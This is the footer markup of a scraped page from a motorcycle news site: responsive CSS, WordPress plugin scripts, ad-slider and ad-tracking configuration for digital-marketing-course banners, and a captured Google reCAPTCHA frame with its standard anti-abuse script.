/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-a32ebb1ae48ce58f298d148656ff86e6 motor-custom-position" id="motor-a32ebb1ae48ce58f298d148656ff86e6"></div><div  class="motor-97708449a5096c968cfb7833e9abe08d motor-custom-position_2" id="motor-97708449a5096c968cfb7833e9abe08d"></div><div  class="motor-baee5f688faa9432452b6c4c7a758360 motor-new" id="motor-baee5f688faa9432452b6c4c7a758360"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-572380565\"><div class=\"sticky-sidebar motor-target\" id=\"motor-336362040\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-a32ebb1ae48ce58f298d148656ff86e6","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/royal-enfield-classic-350-gets-two-new-colours\/attachment\/royal-enfield-classic-350-4\/","post":{"id":11438,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-a32ebb1ae48ce58f298d148656ff86e6"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-a32ebb1ae48ce58f298d148656ff86e6\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1831627008\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-410507899 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1125482110\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2039943362\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-395542970\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1279516645\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1231318787\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1438018811\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1734784669\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider410507899 = jQuery( \".motor-slider-410507899\" );$motorslider410507899.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider410507899.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider410507899.on(\"mouseover\", function(){$motorslider410507899.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider410507899.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-97708449a5096c968cfb7833e9abe08d","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/royal-enfield-classic-350-gets-two-new-colours\/attachment\/royal-enfield-classic-350-4\/","post":{"id":11438,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-97708449a5096c968cfb7833e9abe08d"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-97708449a5096c968cfb7833e9abe08d\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1172684017\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1290350486 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-583403040\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-218921020\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-237090117\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-701589315\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1290350486 = jQuery( \".motor-slider-1290350486\" );$motorslider1290350486.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1290350486.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1290350486.on(\"mouseover\", function(){$motorslider1290350486.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1290350486.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-baee5f688faa9432452b6c4c7a758360","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/royal-enfield-classic-350-gets-two-new-colours\/attachment\/royal-enfield-classic-350-4\/","post":{"id":11438,"author":"19","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-baee5f688faa9432452b6c4c7a758360"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-baee5f688faa9432452b6c4c7a758360\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BvLwYwQ6VFQSdzMOk1LAbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776043949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>